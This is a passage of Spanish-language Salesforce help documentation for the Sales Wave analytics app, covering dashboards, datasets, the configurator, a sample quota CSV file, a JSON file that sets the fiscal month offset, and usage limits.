Puede acceder a Sales Wave dirigiéndose a Wave Analytics en el menú de Force.com y seleccionando la aplicación desde la página de inicio de Wave. Para facilitar el acceso a la aplicación para su equipo, puede exponerla como una ficha en Salesforce Classic. Para ello, cree una nueva ficha que apunte a una página de Visualforce que incluya el tablero "Sales Wave - Descripción general". Las instrucciones completas están disponibles en [Agregar un tablero de Wave Analytics a una página de Visualforce.](#page-3598-0)

# <span id="page-3622-0"></span>Comprender las limitaciones de la aplicación Sales Wave

Sales Wave proporciona la siguiente compatibilidad para objetos y datos de Salesforce.

# Compatibilidad de la aplicación Sales Wave para objetos y campos de Salesforce

Sales Wave admite todos los datos y los objetos estándar y personalizados de Salesforce. No obstante, cuando crea por primera vez la aplicación, solo incluye de forma predeterminada un conjunto predefinido de objetos y campos.

Sales Wave crea un flujo de datos que expone los campos seleccionados de los siguientes objetos estándar de Salesforce:

- **•** Cuentas
- **•** Usuarios
- **•** Funciones
- **•** Oportunidades
- **•** Productos (partida de oportunidad)
- **•** Tareas
- **•** Eventos

Sales Wave admite campos estándar y personalizados en objetos estándar de Salesforce. Los campos proporcionados se determinan según las respuestas que proporcione cuando cree la aplicación empleando el [asistente de configuración](#page-3628-0) incorporado.

Nota: Sales Wave limita la admisión de objetos personalizados a no más de diez objetos personalizados por cada organización que implemente Sales Wave. Esta limitación es contractual, no técnica.

Para agregar objetos personalizados o campos adicionales no incluidos cuando crea la aplicación por primera vez, tendrá que actualizar el flujo de datos de Sales Wave. Para obtener detalles, consulte [Crear conjuntos de datos con un flujo de datos](https://help.salesforce.com/apex/HTViewHelpDoc?id=bi_integrate_create_dataset_with_dataflow.htm).

### Compatibilidad de la aplicación Sales Wave con datos que no proceden de Salesforce

Sales Wave no es compatible con fuentes de datos externas [excepto un archivo CSV](#page-3426-0) que contiene datos de cuota a nivel del usuario. La importación de otros datos externos requiere una licencia adicional. Consulte a su representante de Salesforce para obtener más detalles.



Nota: Para incluir datos sobre cuotas en Sales Wave, es necesario que cargue un archivo CSV con los detalles. Para obtener más información, consulte [Actualizar el conjunto de datos Cuota \(Destino\) de la aplicación Sales Wave](#page-3426-0).

# <span id="page-3623-0"></span>Información sobre los tableros y conjuntos de datos preintegrados de la aplicación Sales Wave

La aplicación Sales Wave incluye diez tableros y conjuntos de datos preintegrados para acelerar su exploración de datos de Sales Wave.

 $\mathbb{Z}$ 

Nota: Los tableros y conjuntos de datos incluidos en su instancia de Sales Wave pueden ser diferentes, según las respuestas que proporcione cuando cree la aplicación.

# Tableros de Sales Wave

Los tableros preintegrados en la aplicación Sales Wave contienen mejores prácticas que le ayudan a sacar provecho de sus datos de Salesforce rápidamente. Los tableros le permiten gestionar oportunidades en curso y pronósticos, comprender los controladores de desempeño comercial claves, visualizar tendencias, asignar acciones y obtener respuestas rápidas a las preguntas acerca de los resultados comerciales.

### PERMISOS DE USUARIO

Para utilizar aplicaciones Wave:

**•** "Utilizar aplicaciones basadas en plantillas de Wave Analytics"

Para utilizar Sales Wave:

**•** "Acceder a aplicaciones y plantillas Sales Cloud Analytics"

Para crear y gestionar aplicaciones Wave:

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics "



La siguiente tabla le guiará por los tableros de Sales Wave, que le ofrecen una imagen inmediata del desempeño de su negocio. Además, puede explorar más por su cuenta en cualquier momento. Para obtener más información acerca de la exploración de datos en Wave, consulte [Explorar y visualizar sus datos](#page-3553-0) en la página 3548.

Nota: Sales Wave utiliza la jerarquía de funciones de Salesforce para determinar el nivel de seguridad de los datos a los que los  $\left( \mathbf{z}\right)$ usuarios pueden acceder. Los usuarios ven únicamente los datos a su nivel de funciones y todas las funciones por debajo de ese nivel. La jerarquía de funciones también se utiliza para determinar la estructura de acumulación de gestores en algunos tableros de Sales Wave. Por ejemplo, si desea desglosar en su jerarquía para ver el desempeño de sus otros equipos y usuarios, puede hacerlo con la lista "Owner Role View as" (Vista de función del propietario como).



# **Tabla 42: Tableros de Sales Wave**



\* Indica el nivel de dificultad para modificar el tablero. Si está marcado como Alto, recomendamos que trabaje con un socio experto o un representante de asistencia de Salesforce debido a la complejidad y la extensión de las consultas empleadas para crear el tablero.

\*\* Indica si el tablero le permite desglosar por estructura de equipo. En estos momentos, Sales Wave solo admite la jerarquía de funciones.

# Conjuntos de datos de Sales Wave

La siguiente tabla enumera todos los conjuntos de datos posibles que pueden formar parte de Sales Wave cuando crea la aplicación según sus respuestas a las preguntas del asistente de configuración.





# <span id="page-3626-0"></span>Información sobre la terminología de datos de la aplicación Sales Wave

Para sacar el máximo provecho de la aplicación Sales Wave, es importante entender los parámetros y términos utilizados en la aplicación.

### **Tabla 44: Tableros de Sales Wave**





# <span id="page-3628-0"></span>Personalizar la experiencia Sales Wave con el configurador

El configurador de Sales Wave le permite crear la aplicación Sales Wave de modo que refleje el modo de ver los datos en su compañía.

Cuando crea la aplicación Sales Wave para su organización, el configurador incorporado le formula una serie de preguntas que determinan cómo visualizan los usuarios sus datos de ventas en el tablero preintegrado de Sales Wave. Responda a estas preguntas de acuerdo con el modo en que su organización utiliza Sales Cloud con el fin de que los tableros sean los más útiles y significativos que sea posible.

Por ejemplo, se le solicitó especificar los campos principal y secundario que utiliza para ver clientes de acuerdo con su ubicación geográfica. Quizás quiera ver clientes de acuerdo con su país en primer lugar y luego por su estado o provincia. Ha seleccionado País como el campo principal para ver por geografía y Estado/Provincia para el campo secundario. O quizás desea ordenar por Región en

### PERMISOS DE USUARIO

Para crear y gestionar aplicaciones Wave:

- **•** "Gestionar aplicaciones basadas en plantillas de Wave Analytics"
- **•** "Modificar flujos de datos de Wave Analytics "

primer lugar y luego por País, de modo que seleccionó Región para el campo principal y País para el secundario. Una vez que cree Sales Wave, sus tableros proporcionan un interruptor que alterna entre los campos principales y secundarios que seleccione. Se le solicitará también realizar elecciones similares acerca de cómo le gustaría ver datos por cliente, origen, producto y otras formas para realizar un seguimiento de su compañía con Salesforce.



Piense las respuestas a estas preguntas, ya que tienen repercusión en el número y el contenido de los tableros de Sales Wave sobre cómo ven los usuarios los datos de ventas en la aplicación. Puede personalizar tableros después de crear la aplicación y si decide que no le gustan sus primeras respuestas, puede eliminar Sales Wave y volver a crearla rápidamente.

CONSULTE TAMBIÉN [Crear y compartir la aplicación Sales Wave](#page-3615-0) [Crear y compartir la aplicación Sales Wave](#page-3615-0)

# Archivo .CSV de ejemplo de la aplicación Sales Wave

Este es un ejemplo del archivo .CSV que crea para actualizar el conjunto de datos Cuota (Destino) de la aplicación Sales Wave.

Nota: Este archivo solo sirve como ejemplo. Debe crear un archivo .CSV único basándose en sus propios datos de Sales Cloud incluyendo los siguientes campos:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Nombre de usuario

Consulte [Actualizar el conjunto de datos Cuota \(Destino\) de la aplicación Sales Wave](#page-3426-0) en la página 3611.

#### Ejemplo:

```
QuotaAmount, StartDate, OwnerName, Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# Archivo JSON del conjunto de datos de cuota de Sales Wave

Utilice este archivo para actualizar el conjunto de datos de cuota de Sales Wave si la fecha de inicio de su año fiscal no es el 1 de enero.

Copie el contenido de este archivo en el editor que prefiera y cambie el valor de "fiscalMonthOffset" (que se muestra en **negrita**) al mes del inicio de su periodo fiscal. En los metadatos de Sales Wave, el numeral "0" representa enero, "1" representa febrero y así sucesivamente, con "11" representando diciembre. En el código que aparece a continuación, el número está establecido en "4", que representa el mes de mayo. Utilice el número que representa el mes de inicio de su periodo fiscal. Guarde luego el archivo y cárguelo en Sales Wave siguiendo las instrucciones de [Actualizar el conjunto de datos Cuota \(Destino\) de la aplicación Sales Wave](#page-3426-0).

```
{
    "objects": [
        {
            "connector": "CSV",
            "fullyQualifiedName": "Quota_csv",
            "label": "Quota.csv",
            "name": "Quota csv",
            "fields": [
                {
                    "fullyQualifiedName": "QuotaAmount",
                    "name": "QuotaAmount",
                     "type": "Numeric",
                    "label": "QuotaAmount",
                    "precision": 18,
                    "defaultValue": "0",
                    "scale": 0
                },
                 {
                    "fullyQualifiedName": "StartDate",
                    "name": "StartDate",
                     "type": "Date",
                     "label": "StartDate",
                    "format": "yyyy-MM-dd",
     "fiscalMonthOffset": 4,
     "isYearEndFiscalYear": true
                },
                 {
                    "fullyQualifiedName": "OwnerName",
                     "name": "OwnerName",
                     "type": "Text",
                    "label": "OwnerName"
                },
                 {
                    "fullyQualifiedName": "Username",
                    "name": "Username",
                    "type": "Text",
                    "label": "Username"
                }
            ]
        }
   ]
}
```
# Límites de Wave Analytics

Esta sección describe los límites de Wave Analytics.

Los siguientes límites se aplican a todas las ediciones compatibles. Haga contacto con salesforce.com para ampliar los límites.

### **Límites de llamadas de API**



### **Límites de almacenamiento de datos con la licencia de Wave Analytics**

Nota: Los límites de datos que se muestran en la siguiente tabla se aplican únicamente a licencias de Analytics Cloud - Wave Analytics Platform y Analytics Cloud - aplicación Sales Wave Analytics adquiridas a partir del 20 de octubre de 2015.



#### **Límites de almacenamiento de conjuntos de datos**

